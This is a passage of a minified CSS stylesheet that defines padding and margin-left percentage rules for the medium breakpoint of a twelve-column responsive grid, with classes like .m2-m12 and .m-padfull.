[class~=m-padfull],.m1-m9 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m2-m10 [class~=m-padfull],.m2-m10 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m3-m11 [class~=m-padfull],.m3-m11 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull],.m4-m12 [class~=m-padfull],.m4-m12 [class~=m-padinfull]{padding-left:2.71186441%;padding-right:2.71186441%;left:-2.71186441%;}.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m1-m8 [class~=m-padfull],.m1-m8 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m2-m9 [class~=m-padfull],.m2-m9 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m3-m10 [class~=m-padfull],.m3-m10 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m4-m11 [class~=m-padfull],.m4-m11 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull],.m5-m12 [class~=m-padfull],.m5-m12 [class~=m-padinfull]{padding-left:3.06122449%;padding-right:3.06122449%;left:-3.06122449%;}.m1-m4 [class*=" m-pad"],.m1-m4 [class^=m-pad],.m2-m5 [class*=" m-pad"],.m2-m5 [class^=m-pad],.m3-m6 [class*=" m-pad"],.m3-m6 [class^=m-pad],.m4-m7 [class*=" m-pad"],.m4-m7 [class^=m-pad],.m5-m8 [class*=" m-pad"],.m5-m8 [class^=m-pad],.m6-m9 [class*=" m-pad"],.m6-m9 [class^=m-pad],.m7-m10 [class*=" m-pad"],.m7-m10 [class^=m-pad],.m8-m11 [class*=" m-pad"],.m8-m11 [class^=m-pad],.m9-m12 [class*=" m-pad"],.m9-m12 [class^=m-pad]{padding-left:3.15789474%;padding-right:3.15789474%;left:-3.15789474%;}.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m1-m7 [class~=m-padfull],.m1-m7 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m2-m8 [class~=m-padfull],.m2-m8 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m3-m9 [class~=m-padfull],.m3-m9 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m4-m10 [class~=m-padfull],.m4-m10 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m5-m11 [class~=m-padfull],.m5-m11 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull],.m6-m12 [class~=m-padfull],.m6-m12 [class~=m-padinfull]{padding-left:3.51390922%;padding-right:3.51390922%;left:-3.51390922%;}.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m1-m6 [class~=m-padfull],.m1-m6 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m2-m7 [class~=m-padfull],.m2-m7 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m3-m8 [class~=m-padfull],.m3-m8 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m4-m9 [class~=m-padfull],.m4-m9 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m5-m10 [class~=m-padfull],.m5-m10 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m6-m11 [class~=m-padfull],.m6-m11 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull],.m7-m12 [class~=m-padfull],.m7-m12 [class~=m-padinfull]{padding-left:4.12371134%;padding-right:4.12371134%;left:-4.12371134%;}.m1-m3 [class*=" m-pad"],.m1-m3 [class^=m-pad],.m2-m4 [class*=" m-pad"],.m2-m4 [class^=m-pad],.m3-m5 [class*=" m-pad"],.m3-m5 [class^=m-pad],.m4-m6 [class*=" m-pad"],.m4-m6 [class^=m-pad],.m5-m7 [class*=" m-pad"],.m5-m7 [class^=m-pad],.m6-m8 [class*=" m-pad"],.m6-m8 [class^=m-pad],.m7-m9 [class*=" m-pad"],.m7-m9 [class^=m-pad],.m8-m10 [class*=" m-pad"],.m8-m10 [class^=m-pad],.m9-m11 [class*=" m-pad"],.m9-m11 [class^=m-pad],.m10-m12 [class*=" m-pad"],.m10-m12 [class^=m-pad]{padding-left:4.30107527%;padding-right:4.30107527%;left:-4.30107527%;}.m1-m5 [class~=m-padfull],.m1-m5 [class~=m-padinfull],.m1-m5 [class~=m-padfull],.m1-m5 [class~=m-padinfull],.m1-m5 [class~=m-padfull],.m1-m5 [class~=m-padinfull],.m1-m5 [class~=m-padfull],.m1-m5 [class~=m-padinfull],.m1-m5 [class~=m-padfull],.m1-m5 [class~=m-padinfull],.m2-m6 [class~=m-padfull],.m2-m6 [class~=m-padinfull],.m2-m6 [class~=m-padfull],.m2-m6 [class~=m-padinfull],.m2-m6 [class~=m-padfull],.m2-m6 [class~=m-padinfull],.m2-m6 [class~=m-padfull],.m2-m6 [class~=m-padinfull],.m2-m6 [class~=m-padfull],.m2-m6 [class~=m-padinfull],.m3-m7 [class~=m-padfull],.m3-m7 [class~=m-padinfull],.m3-m7 [class~=m-padfull],.m3-m7 [class~=m-padinfull],.m3-m7 [class~=m-padfull],.m3-m7 [class~=m-padinfull],.m3-m7 [class~=m-padfull],.m3-m7 [class~=m-padinfull],.m3-m7 [class~=m-padfull],.m3-m7 [class~=m-padinfull],.m4-m8 [class~=m-padfull],.m4-m8 [class~=m-padinfull],.m4-m8 [class~=m-padfull],.m4-m8 [class~=m-padinfull],.m4-m8 [class~=m-padfull],.m4-m8 [class~=m-padinfull],.m4-m8 [class~=m-padfull],.m4-m8 [class~=m-padinfull],.m4-m8 [class~=m-padfull],.m4-m8 [class~=m-padinfull],.m5-m9 [class~=m-padfull],.m5-m9 [class~=m-padinfull],.m5-m9 [class~=m-padfull],.m5-m9 [class~=m-padinfull],.m5-m9 [class~=m-padfull],.m5-m9 [class~=m-padinfull],.m5-m9 [class~=m-padfull],.m5-m9 [class~=m-padinfull],.m5-m9 [class~=m-padfull],.m5-m9 [class~=m-padinfull],.m6-m10 [class~=m-padfull],.m6-m10 [class~=m-padinfull],.m6-m10 [class~=m-padfull],.m6-m10 [class~=m-padinfull],.m6-m10 [class~=m-padfull],.m6-m10 [class~=m-padinfull],.m6-m10 [class~=m-padfull],.m6-m10 [class~=m-padinfull],.m6-m10 [class~=m-padfull],.m6-m10 [class~=m-padinfull],.m7-m11 [class~=m-padfull],.m7-m11 [class~=m-padinfull],.m7-m11 [class~=m-padfull],.m7-m11 [class~=m-padinfull],.m7-m11 [class~=m-padfull],.m7-m11 [class~=m-padinfull],.m7-m11 [class~=m-padfull],.m7-m11 [class~=m-padinfull],.m7-m11 [class~=m-padfull],.m7-m11 [class~=m-padinfull],.m8-m12 [class~=m-padfull],.m8-m12 [class~=m-padinfull],.m8-m12 [class~=m-padfull],.m8-m12 [class~=m-padinfull],.m8-m12 [class~=m-padfull],.m8-m12 [class~=m-padinfull],.m8-m12 [class~=m-padfull],.m8-m12 [class~=m-padinfull],.m8-m12 [class~=m-padfull],.m8-m12 [class~=m-padinfull]{padding-left:4.98960499%;padding-right:4.98960499%;left:-4.98960499%;}.m1-m4 [class~=m-padfull],.m1-m4 [class~=m-padinfull],.m1-m4 [class~=m-padfull],.m1-m4 [class~=m-padinfull],.m1-m4 [class~=m-padfull],.m1-m4 [class~=m-padinfull],.m1-m4 [class~=m-padfull],.m1-m4 [class~=m-padinfull],.m2-m5 [class~=m-padfull],.m2-m5 [class~=m-padinfull],.m2-m5 [class~=m-padfull],.m2-m5 [class~=m-padinfull],.m2-m5 [class~=m-padfull],.m2-m5 [class~=m-padinfull],.m2-m5 [class~=m-padfull],.m2-m5 [class~=m-padinfull],.m3-m6 [class~=m-padfull],.m3-m6 [class~=m-padinfull],.m3-m6 [class~=m-padfull],.m3-m6 [class~=m-padinfull],.m3-m6 [class~=m-padfull],.m3-m6 [class~=m-padinfull],.m3-m6 [class~=m-padfull],.m3-m6 [class~=m-padinfull],.m4-m7 [class~=m-padfull],.m4-m7 [class~=m-padinfull],.m4-m7 [class~=m-padfull],.m4-m7 [class~=m-padinfull],.m4-m7 [class~=m-padfull],.m4-m7 [class~=m-padinfull],.m4-m7 [class~=m-padfull],.m4-m7 [class~=m-padinfull],.m5-m8 [class~=m-padfull],.m5-m8 [class~=m-padinfull],.m5-m8 [class~=m-padfull],.m5-m8 [class~=m-padinfull],.m5-m8 [class~=m-padfull],.m5-m8 [class~=m-padinfull],.m5-m8 [class~=m-padfull],.m5-m8 [class~=m-padinfull],.m6-m9 [class~=m-padfull],.m6-m9 [class~=m-padinfull],.m6-m9 [class~=m-padfull],.m6-m9 [class~=m-padinfull],.m6-m9 [class~=m-padfull],.m6-m9 [class~=m-padinfull],.m6-m9 [class~=m-padfull],.m6-m9 [class~=m-padinfull],.m7-m10 [class~=m-padfull],.m7-m10 [class~=m-padinfull],.m7-m10 [class~=m-padfull],.m7-m10 [class~=m-padinfull],.m7-m10 [class~=m-padfull],.m7-m10 [class~=m-padinfull],.m7-m10 [class~=m-padfull],.m7-m10 [class~=m-padinfull],.m8-m11 [class~=m-padfull],.m8-m11 [class~=m-padinfull],.m8-m11 [class~=m-padfull],.m8-m11 [class~=m-padinfull],.m8-m11 [class~=m-padfull],.m8-m11 [class~=m-padinfull],.m8-m11 [class~=m-padfull],.m8-m11 [class~=m-padinfull],.m9-m12 [class~=m-padfull],.m9-m12 [class~=m-padinfull],.m9-m12 [class~=m-padfull],.m9-m12 [class~=m-padinfull],.m9-m12 [class~=m-padfull],.m9-m12 [class~=m-padinfull],.m9-m12 [class~=m-padfull],.m9-m12 [class~=m-padinfull]{padding-left:6.31578947%;padding-right:6.31578947%;left:-6.31578947%;}.m1-m2 [class*=" m-pad"],.m1-m2 [class^=m-pad],.m2-m3 [class*=" m-pad"],.m2-m3 [class^=m-pad],.m3-m4 [class*=" m-pad"],.m3-m4 [class^=m-pad],.m4-m5 [class*=" m-pad"],.m4-m5 [class^=m-pad],.m5-m6 [class*=" m-pad"],.m5-m6 [class^=m-pad],.m6-m7 [class*=" m-pad"],.m6-m7 [class^=m-pad],.m7-m8 [class*=" m-pad"],.m7-m8 [class^=m-pad],.m8-m9 [class*=" m-pad"],.m8-m9 [class^=m-pad],.m9-m10 [class*=" m-pad"],.m9-m10 [class^=m-pad],.m10-m11 [class*=" m-pad"],.m10-m11 [class^=m-pad],.m11-m12 [class*=" m-pad"],.m11-m12 [class^=m-pad]{padding-left:6.74157303%;padding-right:6.74157303%;left:-6.74157303%;}.m1-m3 [class~=m-padfull],.m1-m3 [class~=m-padinfull],.m1-m3 [class~=m-padfull],.m1-m3 [class~=m-padinfull],.m1-m3 [class~=m-padfull],.m1-m3 [class~=m-padinfull],.m2-m4 [class~=m-padfull],.m2-m4 [class~=m-padinfull],.m2-m4 [class~=m-padfull],.m2-m4 [class~=m-padinfull],.m2-m4 [class~=m-padfull],.m2-m4 [class~=m-padinfull],.m3-m5 [class~=m-padfull],.m3-m5 [class~=m-padinfull],.m3-m5 [class~=m-padfull],.m3-m5 [class~=m-padinfull],.m3-m5 [class~=m-padfull],.m3-m5 [class~=m-padinfull],.m4-m6 [class~=m-padfull],.m4-m6 [class~=m-padinfull],.m4-m6 [class~=m-padfull],.m4-m6 [class~=m-padinfull],.m4-m6 [class~=m-padfull],.m4-m6 [class~=m-padinfull],.m5-m7 [class~=m-padfull],.m5-m7 [class~=m-padinfull],.m5-m7 [class~=m-padfull],.m5-m7 [class~=m-padinfull],.m5-m7 [class~=m-padfull],.m5-m7 [class~=m-padinfull],.m6-m8 [class~=m-padfull],.m6-m8 [class~=m-padinfull],.m6-m8 [class~=m-padfull],.m6-m8 [class~=m-padinfull],.m6-m8 [class~=m-padfull],.m6-m8 [class~=m-padinfull],.m7-m9 [class~=m-padfull],.m7-m9 [class~=m-padinfull],.m7-m9 [class~=m-padfull],.m7-m9 [class~=m-padinfull],.m7-m9 [class~=m-padfull],.m7-m9 [class~=m-padinfull],.m8-m10 [class~=m-padfull],.m8-m10 [class~=m-padinfull],.m8-m10 [class~=m-padfull],.m8-m10 [class~=m-padinfull],.m8-m10 [class~=m-padfull],.m8-m10 [class~=m-padinfull],.m9-m11 [class~=m-padfull],.m9-m11 [class~=m-padinfull],.m9-m11 [class~=m-padfull],.m9-m11 [class~=m-padinfull],.m9-m11 [class~=m-padfull],.m9-m11 [class~=m-padinfull],.m10-m12 [class~=m-padfull],.m10-m12 [class~=m-padinfull],.m10-m12 [class~=m-padfull],.m10-m12 [class~=m-padinfull],.m10-m12 [class~=m-padfull],.m10-m12 [class~=m-padinfull]{padding-left:8.60215054%;padding-right:8.60215054%;left:-8.60215054%;}.m1-m2 [class~=m-padfull],.m1-m2 [class~=m-padinfull],.m1-m2 [class~=m-padfull],.m1-m2 [class~=m-padinfull],.m2-m3 [class~=m-padfull],.m2-m3 [class~=m-padinfull],.m2-m3 [class~=m-padfull],.m2-m3 [class~=m-padinfull],.m3-m4 [class~=m-padfull],.m3-m4 [class~=m-padinfull],.m3-m4 [class~=m-padfull],.m3-m4 [class~=m-padinfull],.m4-m5 [class~=m-padfull],.m4-m5 [class~=m-padinfull],.m4-m5 [class~=m-padfull],.m4-m5 [class~=m-padinfull],.m5-m6 [class~=m-padfull],.m5-m6 [class~=m-padinfull],.m5-m6 [class~=m-padfull],.m5-m6 [class~=m-padinfull],.m6-m7 [class~=m-padfull],.m6-m7 [class~=m-padinfull],.m6-m7 [class~=m-padfull],.m6-m7 [class~=m-padinfull],.m7-m8 [class~=m-padfull],.m7-m8 [class~=m-padinfull],.m7-m8 [class~=m-padfull],.m7-m8 [class~=m-padinfull],.m8-m9 [class~=m-padfull],.m8-m9 [class~=m-padinfull],.m8-m9 [class~=m-padfull],.m8-m9 [class~=m-padinfull],.m9-m10 [class~=m-padfull],.m9-m10 [class~=m-padinfull],.m9-m10 [class~=m-padfull],.m9-m10 [class~=m-padinfull],.m10-m11 [class~=m-padfull],.m10-m11 [class~=m-padinfull],.m10-m11 [class~=m-padfull],.m10-m11 [class~=m-padinfull],.m11-m12 [class~=m-padfull],.m11-m12 [class~=m-padinfull],.m11-m12 [class~=m-padfull],.m11-m12 [class~=m-padinfull]{padding-left:13.48314607%;padding-right:13.48314607%;left:-13.48314607%;}.m-pad,.m-padfull{position:relative;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.m-padin[class~=m-padin],.m-padinfull[class~=m-padinfull]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;}

/* Medium grid relationships ----- */

[class*=" m12"],[class^=m12]{margin-left:93.5185185%;}.m2-m12 [class*=" m12"],.m2-m12 [class^=m12]{margin-left:92.91628335%;}.m2-m12 [class*=" m11"],.m2-m12 [class^=m11]{margin-left:83.62465501%;}.m2-m12 [class*=" m10"],.m2-m12 [class^=m10]{margin-left:74.33302668%;}.m2-m12 [class*=" m9"],.m2-m12 [class^=m9]{margin-left:65.04139834%;}.m2-m12 [class*=" m8"],.m2-m12 [class^=m8]{margin-left:55.74977001%;}.m2-m12 [class*=" m7"],.m2-m12 [class^=m7]{margin-left:46.45814167%;}.m2-m12 [class*=" m6"],.m2-m12 [class^=m6]{margin-left:37.16651334%;}.m2-m12 [class*=" m5"],.m2-m12 [class^=m5]{margin-left:27.874885%;}.m2-m12 [class*=" m4"],.m2-m12 [class^=m4]{margin-left:18.58325667%;}.m2-m12 [class*=" m3"],.m2-m12 [class^=m3]{margin-left:9.29162833%;}.m3-m12 [class*=" m12"],.m3-m12 [class^=m12]{margin-left:92.19066937%;}.m3-m12 [class*=" m11"],.m3-m12 [class^=m11]{margin-left:81.94726166%;}.m3-m12 [class*=" m10"],.m3-m12 [class^=m10]{margin-left:71.70385396%;}.m3-m12 [class*=" m9"],.m3-m12 [class^=m9]{margin-left:61.46044625%;}.m3-m12 [class*=" m8"],.m3-m12 [class^=m8]{margin-left:51.21703854%;}.m3-m12 [class*=" m7"],.m3-m12 [class^=m7]{margin-left:40.97363083%;}.m3-m12 [class*=" m6"],.m3-m12 [class^=m6]{margin-left:30.73022312%;}.m3-m12 [class*=" m5"],.m3-m12 [class^=m5]{margin-left:20.48681542%;}.m3-m12 [class*=" m4"],.m3-m12 [class^=m4]{margin-left:10.24340771%;}.m4-m12 [class*=" m12"],.m4-m12 [class^=m12]{margin-left:91.29943503%;}.m4-m12 [class*=" m11"],.m4-m12 [class^=m11]{margin-left:79.88700565%;}.m4-m12 [class*=" m10"],.m4-m12 [class^=m10]{margin-left:68.47457627%;}.m4-m12 [class*=" m9"],.m4-m12 [class^=m9]{margin-left:57.06214689%;}.m4-m12 [class*=" m8"],.m4-m12 [class^=m8]{margin-left:45.64971751%;}.m4-m12 [class*=" m7"],.m4-m12 [class^=m7]{margin-left:34.23728814%;}.m4-m12 [class*=" m6"],.m4-m12 [class^=m6]{margin-left:22.82485876%;}.m4-m12 [class*=" m5"],.m4-m12 [class^=m5]{margin-left:11.41242938%;}.m5-m12 [class*=" m12"],.m5-m12 [class^=m12]{margin-left:90.17857143%;}.m5-m12 [class*=" m11"],.m5-m12 [class^=m11]{margin-left:77.29591837%;}.m5-m12 [class*=" m10"],.m5-m12 [class^=m10]{margin-left:64.41326531%;}.m5-m12 [class*=" m9"],.m5-m12 [class^=m9]{margin-left:51.53061225%;}.m5-m12 [class*=" m8"],.m5-m12 [class^=m8]{margin-left:38.64795918%;}.m5-m12 [class*=" m7"],.m5-m12 [class^=m7]{margin-left:25.76530612%;}.m5-m12 [class*=" m6"],.m5-m12 [class^=m6]{margin-left:12.88265306%;}.m6-m12 [class*=" m12"],.m6-m12 [class^=m12]{margin-left:88.72620791%;}.m6-m12 [class*=" m11"],.m6-m12 [class^=m11]{margin-left:73.93850659%;}.m6-m12 [class*=" m10"],.m6-m12 [class^=m10]{margin-left:59.15080527%;}.m6-m12 [class*=" m9"],.m6-m12 [class^=m9]{margin-left:44.36310395%;}.m6-m12 [class*=" m8"],.m6-m12 [class^=m8]{margin-left:29.57540264%;}.m6-m12 [class*=" m7"],.m6-m12 [class^=m7]{margin-left:14.78770132%;}.m7-m12 [class*=" m12"],.m7-m12 [class^=m12]{margin-left:86.76975945%;}.m7-m12 [class*=" m11"],.m7-m12 [class^=m11]{margin-left:69.41580756%;}.m7-m12 [class*=" m10"],.m7-m12 [class^=m10]{margin-left:52.06185567%;}.m7-m12 [class*=" m9"],.m7-m12 [class^=m9]{margin-left:34.70790378%;}.m7-m12 [class*=" m8"],.m7-m12 [class^=m8]{margin-left:17.35395189%;}.m8-m12 [class*=" m12"],.m8-m12 [class^=m12]{margin-left:83.99168399%;}.m8-m12 [class*=" m11"],.m8-m12 [class^=m11]{margin-left:62.99376299%;}.m8-m12 [class*=" m10"],.m8-m12 [class^=m10]{margin-left:41.995842%;}.m8-m12 [class*=" m9"],.m8-m12 [class^=m9]{margin-left:20.997921%;}.m9-m12 [class*=" m12"],.m9-m12 [class^=m12]{margin-left:79.73684211%;}.m9-m12 [class*=" m11"],.m9-m12 [class^=m11]{margin-left:53.15789474%;}.m9-m12 [class*=" m10"],.m9-m12 [class^=m10]{margin-left:26.57894737%;}.m10-m12 [class*=" m12"],.m10-m12 [class^=m12]{margin-left:72.40143369%;}.m10-m12 [class*=" m11"],.m10-m12 [class^=m11]{margin-left:36.20071685%;}.m11-m12 [class*=" m12"],.m11-m12 [class^=m12]{margin-left:56.74157303%;}[class*=" m11"],[class^=m11]{margin-left:85.016835%;}.m1-m11 [class*=" m11"],.m1-m11 [class^=m11]{margin-left:92.91628335%;}.m1-m11 [class*=" m10"],.m1-m11 [class^=m10]{margin-left:83.62465501%;}.m1-m11 [class*=" m9"],.m1-m11 [class^=m9]{margin-left:74.33302668%;}.m1-m11 [class*=" m8"],.m1-m11 [class^=m8]{margin-left:65.04139834%;}.m1-m11 [class*=" m7"],.m1-m11 [class^=m7]{margin-left:55.74977001%;}.m1-m11 [class*=" m6"],.m1-m11 [class^=m6]{margin-left:46.45814167%;}.m1-m11 [class*=" m5"],.m1-m11 [class^=m5]{margin-left:37.16651334%;}.m1-m11 [class*=" m4"],.m1-m11 [class^=m4]{margin-left:27.874885%;}.m1-m11 [class*=" m3"],.m1-m11 [class^=m3]{margin-left:18.58325667%;}.m1-m11 [class*=" m2"],.m1-m11 [class^=m2]{margin-left:9.29162833%;}.m2-m11 [class*=" m11"],.m2-m11 [class^=m11]{margin-left:92.19066937%;}.m2-m11 [class*=" m10"],.m2-m11 [class^=m10]{margin-left:81.94726166%;}.m2-m11 [class*=" m9"],.m2-m11 [class^=m9]{margin-left:71.70385396%;}.m2-m11 [class*=" m8"],.m2-m11 [class^=m8]{margin-left:61.46044625%;}.m2-m11 [class*=" m7"],.m2-m11 [class^=m7]{margin-left:51.21703854%;}.m2-m11 [class*=" m6"],.m2-m11 [class^=m6]{margin-left:40.97363083%;}.m2-m11 [class*=" m5"],.m2-m11 [class^=m5]{margin-left:30.73022312%;}.m2-m11 [class*=" m4"],.m2-m11 [class^=m4]{margin-left:20.48681542%;}.m2-m11 [class*=" m3"],.m2-m11 [class^=m3]{margin-left:10.24340771%;}.m3-m11 [class*=" m11"],.m3-m11 [class^=m11]{margin-left:91.29943503%;}.m3-m11 [class*=" m10"],.m3-m11 [class^=m10]{margin-left:79.88700565%;}.m3-m11 [class*=" m9"],.m3-m11 [class^=m9]{margin-left:68.47457627%;}.m3-m11 [class*=" m8"],.m3-m11 [class^=m8]{margin-left:57.06214689%;}.m3-m11 [class*=" m7"],.m3-m11 [class^=m7]{margin-left:45.64971751%;}.m3-m11 [class*=" m6"],.m3-m11 [class^=m6]{margin-left:34.23728814%;}.m3-m11 [class*=" m5"],.m3-m11 [class^=m5]{margin-left:22.82485876%;}.m3-m11 [class*=" 